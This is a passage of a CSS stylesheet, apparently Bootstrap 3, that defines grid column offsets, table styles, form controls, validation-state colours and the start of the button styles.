    margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
    margin-left: 25%;
}

.col-xs-offset-4 {
    margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
    margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
    margin-left: 50%;
}

.col-xs-offset-7 {
    margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
    margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
    margin-left: 75%;
}

.col-xs-offset-10 {
    margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
    margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
    margin-left: 100%;
}

@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }
    .col-sm-1 {
        width: 8.3333333333%;
    }
    .col-sm-2 {
        width: 16.6666666667%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-4 {
        width: 33.3333333333%;
    }
    .col-sm-5 {
        width: 41.6666666667%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-7 {
        width: 58.3333333333%;
    }
    .col-sm-8 {
        width: 66.6666666667%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-10 {
        width: 83.3333333333%;
    }
    .col-sm-11 {
        width: 91.6666666667%;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-pull-0 {
        right: auto;
    }
    .col-sm-pull-1 {
        right: 8.3333333333%;
    }
    .col-sm-pull-2 {
        right: 16.6666666667%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-4 {
        right: 33.3333333333%;
    }
    .col-sm-pull-5 {
        right: 41.6666666667%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-7 {
        right: 58.3333333333%;
    }
    .col-sm-pull-8 {
        right: 66.6666666667%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-10 {
        right: 83.3333333333%;
    }
    .col-sm-pull-11 {
        right: 91.6666666667%;
    }
    .col-sm-pull-12 {
        right: 100%;
    }
    .col-sm-push-0 {
        left: auto;
    }
    .col-sm-push-1 {
        left: 8.3333333333%;
    }
    .col-sm-push-2 {
        left: 16.6666666667%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-4 {
        left: 33.3333333333%;
    }
    .col-sm-push-5 {
        left: 41.6666666667%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-7 {
        left: 58.3333333333%;
    }
    .col-sm-push-8 {
        left: 66.6666666667%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-10 {
        left: 83.3333333333%;
    }
    .col-sm-push-11 {
        left: 91.6666666667%;
    }
    .col-sm-push-12 {
        left: 100%;
    }
    .col-sm-offset-0 {
        margin-left: 0%;
    }
    .col-sm-offset-1 {
        margin-left: 8.3333333333%;
    }
    .col-sm-offset-2 {
        margin-left: 16.6666666667%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-4 {
        margin-left: 33.3333333333%;
    }
    .col-sm-offset-5 {
        margin-left: 41.6666666667%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-7 {
        margin-left: 58.3333333333%;
    }
    .col-sm-offset-8 {
        margin-left: 66.6666666667%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-10 {
        margin-left: 83.3333333333%;
    }
    .col-sm-offset-11 {
        margin-left: 91.6666666667%;
    }
    .col-sm-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }
    .col-md-1 {
        width: 8.3333333333%;
    }
    .col-md-2 {
        width: 16.6666666667%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-4 {
        width: 33.3333333333%;
    }
    .col-md-5 {
        width: 41.6666666667%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-7 {
        width: 58.3333333333%;
    }
    .col-md-8 {
        width: 66.6666666667%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-10 {
        width: 83.3333333333%;
    }
    .col-md-11 {
        width: 91.6666666667%;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-pull-1 {
        right: 8.3333333333%;
    }
    .col-md-pull-2 {
        right: 16.6666666667%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-4 {
        right: 33.3333333333%;
    }
    .col-md-pull-5 {
        right: 41.6666666667%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-7 {
        right: 58.3333333333%;
    }
    .col-md-pull-8 {
        right: 66.6666666667%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-10 {
        right: 83.3333333333%;
    }
    .col-md-pull-11 {
        right: 91.6666666667%;
    }
    .col-md-pull-12 {
        right: 100%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-push-1 {
        left: 8.3333333333%;
    }
    .col-md-push-2 {
        left: 16.6666666667%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-4 {
        left: 33.3333333333%;
    }
    .col-md-push-5 {
        left: 41.6666666667%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-7 {
        left: 58.3333333333%;
    }
    .col-md-push-8 {
        left: 66.6666666667%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-10 {
        left: 83.3333333333%;
    }
    .col-md-push-11 {
        left: 91.6666666667%;
    }
    .col-md-push-12 {
        left: 100%;
    }
    .col-md-offset-0 {
        margin-left: 0%;
    }
    .col-md-offset-1 {
        margin-left: 8.3333333333%;
    }
    .col-md-offset-2 {
        margin-left: 16.6666666667%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-4 {
        margin-left: 33.3333333333%;
    }
    .col-md-offset-5 {
        margin-left: 41.6666666667%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-7 {
        margin-left: 58.3333333333%;
    }
    .col-md-offset-8 {
        margin-left: 66.6666666667%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-10 {
        margin-left: 83.3333333333%;
    }
    .col-md-offset-11 {
        margin-left: 91.6666666667%;
    }
    .col-md-offset-12 {
        margin-left: 100%;
    }
}

@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }
    .col-lg-1 {
        width: 8.3333333333%;
    }
    .col-lg-2 {
        width: 16.6666666667%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-4 {
        width: 33.3333333333%;
    }
    .col-lg-5 {
        width: 41.6666666667%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-7 {
        width: 58.3333333333%;
    }
    .col-lg-8 {
        width: 66.6666666667%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-10 {
        width: 83.3333333333%;
    }
    .col-lg-11 {
        width: 91.6666666667%;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-pull-1 {
        right: 8.3333333333%;
    }
    .col-lg-pull-2 {
        right: 16.6666666667%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-4 {
        right: 33.3333333333%;
    }
    .col-lg-pull-5 {
        right: 41.6666666667%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-7 {
        right: 58.3333333333%;
    }
    .col-lg-pull-8 {
        right: 66.6666666667%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-10 {
        right: 83.3333333333%;
    }
    .col-lg-pull-11 {
        right: 91.6666666667%;
    }
    .col-lg-pull-12 {
        right: 100%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-push-1 {
        left: 8.3333333333%;
    }
    .col-lg-push-2 {
        left: 16.6666666667%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-4 {
        left: 33.3333333333%;
    }
    .col-lg-push-5 {
        left: 41.6666666667%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-7 {
        left: 58.3333333333%;
    }
    .col-lg-push-8 {
        left: 66.6666666667%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-10 {
        left: 83.3333333333%;
    }
    .col-lg-push-11 {
        left: 91.6666666667%;
    }
    .col-lg-push-12 {
        left: 100%;
    }
    .col-lg-offset-0 {
        margin-left: 0%;
    }
    .col-lg-offset-1 {
        margin-left: 8.3333333333%;
    }
    .col-lg-offset-2 {
        margin-left: 16.6666666667%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-4 {
        margin-left: 33.3333333333%;
    }
    .col-lg-offset-5 {
        margin-left: 41.6666666667%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-7 {
        margin-left: 58.3333333333%;
    }
    .col-lg-offset-8 {
        margin-left: 66.6666666667%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-10 {
        margin-left: 83.3333333333%;
    }
    .col-lg-offset-11 {
        margin-left: 91.6666666667%;
    }
    .col-lg-offset-12 {
        margin-left: 100%;
    }
}

table {
    background-color: transparent;
}

caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777777;
    text-align: left;
}

th {
    text-align: left;
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}

.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.428571429;
    vertical-align: top;
    border-top: 1px solid #ddd;
}

.table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd;
}

.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
    border-top: 0;
}

.table > tbody + tbody {
    border-top: 2px solid #ddd;
}

.table .table {
    background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
    padding: 5px;
}

.table-bordered {
    border: 1px solid #ddd;
}

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
}

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
}

table col[class*="col-"] {
    position: static;
    float: none;
    display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    float: none;
    display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active,
.table > thead > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success,
.table > thead > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
    background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info,
.table > thead > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
    background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
    background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
}

.table-responsive {
    overflow-x: auto;
    min-height: 0.01%;
}

@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive > .table {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap;
    }
    .table-responsive > .table-bordered {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0;
    }
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0;
    min-width: 0;
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
}

input[type="search"] {
    box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}

input[type="file"] {
    display: block;
}

input[type="range"] {
    display: block;
    width: 100%;
}

select[multiple],
select[size] {
    height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #555555;
}

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #555555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.form-control:focus {
    border-color: #45c6a6;
    outline: 0;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgb(69, 198, 166);
}

.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}

.form-control:-ms-input-placeholder {
    color: #999;
}

.form-control::-webkit-input-placeholder {
    color: #999;
}

.form-control::-ms-expand {
    border: 0;
    background-color: transparent;
}

.form-control[disabled], .form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eeeeee;
    opacity: 1;
}

.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}

textarea.form-control {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
        line-height: 34px;
    }
    input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
    .input-group-sm > input[type="date"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="date"].btn,
    .input-group-sm input[type="date"],
    input[type="time"].input-sm,
    .input-group-sm > input[type="time"].form-control,
    .input-group-sm > input[type="time"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="time"].btn,
    .input-group-sm
    input[type="time"],
    input[type="datetime-local"].input-sm,
    .input-group-sm > input[type="datetime-local"].form-control,
    .input-group-sm > input[type="datetime-local"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="datetime-local"].btn,
    .input-group-sm
    input[type="datetime-local"],
    input[type="month"].input-sm,
    .input-group-sm > input[type="month"].form-control,
    .input-group-sm > input[type="month"].input-group-addon,
    .input-group-sm > .input-group-btn > input[type="month"].btn,
    .input-group-sm
    input[type="month"] {
        line-height: 30px;
    }
    input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
    .input-group-lg > input[type="date"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="date"].btn,
    .input-group-lg input[type="date"],
    input[type="time"].input-lg,
    .input-group-lg > input[type="time"].form-control,
    .input-group-lg > input[type="time"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="time"].btn,
    .input-group-lg
    input[type="time"],
    input[type="datetime-local"].input-lg,
    .input-group-lg > input[type="datetime-local"].form-control,
    .input-group-lg > input[type="datetime-local"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="datetime-local"].btn,
    .input-group-lg
    input[type="datetime-local"],
    input[type="month"].input-lg,
    .input-group-lg > input[type="month"].form-control,
    .input-group-lg > input[type="month"].input-group-addon,
    .input-group-lg > .input-group-btn > input[type="month"].btn,
    .input-group-lg
    input[type="month"] {
        line-height: 46px;
    }
}

.form-group {
    margin-bottom: 15px;
}

.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}

.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-left: -20px;
    margin-top: 4px \9;
}

.radio + .radio,
.checkbox + .checkbox {
    margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    vertical-align: middle;
    font-weight: normal;
    cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}

input[type="radio"][disabled], input[type="radio"].disabled,
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled,
fieldset[disabled]
input[type="checkbox"] {
    cursor: not-allowed;
}

.radio-inline.disabled,
fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled]
.checkbox-inline {
    cursor: not-allowed;
}

.radio.disabled label,
fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled]
.checkbox label {
    cursor: not-allowed;
}

.form-control-static {
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
    min-height: 34px;
}

.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
    padding-left: 0;
    padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
    height: 30px;
    line-height: 30px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
    height: auto;
}

.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}

.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
    height: auto;
}

.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
    height: 46px;
    line-height: 46px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
    height: auto;
}

.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}

.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}

.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
    height: auto;
}

.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}

.has-feedback {
    position: relative;
}

.has-feedback .form-control {
    padding-right: 42.5px;
}

.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d;
}

.has-success .form-control {
    border-color: #3c763d;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-success .form-control:focus {
    border-color: #2b542c;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}

.has-success .input-group-addon {
    color: #3c763d;
    border-color: #3c763d;
    background-color: #dff0d8;
}

.has-success .form-control-feedback {
    color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b;
}

.has-warning .form-control {
    border-color: #8a6d3b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-warning .form-control:focus {
    border-color: #66512c;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}

.has-warning .input-group-addon {
    color: #8a6d3b;
    border-color: #8a6d3b;
    background-color: #fcf8e3;
}

.has-warning .form-control-feedback {
    color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442;
}

.has-error .form-control {
    border-color: #a94442;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-error .form-control:focus {
    border-color: #843534;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}

.has-error .input-group-addon {
    color: #a94442;
    border-color: #a94442;
    background-color: #f2dede;
}

.has-error .form-control-feedback {
    color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
    top: 25px;
}

.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}

@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto;
    }
    .form-inline .input-group > .form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px;
}

.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px;
}

.form-horizontal .form-group {
    margin-left: -15px;
    margin-right: -15px;
}

.form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table;
}

.form-horizontal .form-group:after {
    clear: both;
}

@media (min-width: 768px) {
    .form-horizontal .control-label {
        text-align: right;
        margin-bottom: 0;
        padding-top: 7px;
    }
}

.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}

@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px;
    }
}

@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px;
    }
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
